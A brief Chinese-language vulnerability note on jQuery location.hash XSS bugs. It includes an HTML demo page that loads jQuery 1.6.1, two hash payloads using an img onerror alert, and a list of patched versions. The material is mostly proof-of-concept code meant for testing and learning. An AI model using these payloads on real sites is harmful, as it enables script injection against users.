漏洞成因:
jQuery中过滤用户输入数据所使用的正则表达式存在缺陷,可能导致location.hash跨站脚本攻击。
演示程序:
<!DOCTYPE html> <html lang="zh"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <meta http-equiv="X-UA-Compatible" content="ie=edge"> <title>Jquery XSS</title> <script type="text/javascript" src="https://cdn.bootcss.com/jquery/1.6.1/jquery.js"></script> <!-- <script type="text/javascript" src="https://cdn.bootcss.com/jquery/1.9.1/jquery.js"></script> --> <!-- <script type="text/javascript" src="https://cdn.bootcss.com/jquery/1.11.1/jquery.js"></script> --> <!-- <script type="text/javascript" src="https://cdn.bootcss.com/jquery/1.12.1/jquery.js"></script> --> <script> $(function () { // #9521 // #11290 $(location.hash); // #11974 $('#bug').on('click', function () { $.parseHTML("<img src='z' onerror='alert("bug-11974")'>"); return false; }); }) </script> </head> <body> <h1>jQuery with XSS</h1> <h2>Demo:</h2> <p style="color:red;">Note: Source code changes jQuery version,As long as there is no bullet window, there will be no problem.!</p> <ul> <li><a href="#<img src=/ onerror=alert(1)>" target="_blank">bug-9521</a> => <a href="https://bugs.jquery.com/ticket/9521" target="_blank">ticket</a></li> <li><a href="#p[class='<img src=/ onerror=alert(2)>']" target="_blank">bug-11290</a> => <a href="https://bugs.jquery.com/ticket/11290" target="_blank">ticket</a></li> <li><a href="#11974" id="bug">bug-11974</a> => <a href="https://bugs.jquery.com/ticket/11974" target="_blank">ticket</a></li> </ul> <h2>Test version:</h2> <ul> <li><a href="http://research.insecurelabs.org/jquery/test/" target="_blank">test result</a></li> </ul> <h2>Safe version:</h2> <ul> <li>1.12.0, 1.12.1 </li> <li>2.2.0, 2.2.1</li> <li>3.0.0, 3.0.1, 3.1.0, 3.1.1</li> </ul> </body> </html>
jQuery XSS Payload:

#<img src=/ onerror=alert(1)>

#p[class='<img src=/ onerror=alert(2)>']
弹窗成功图: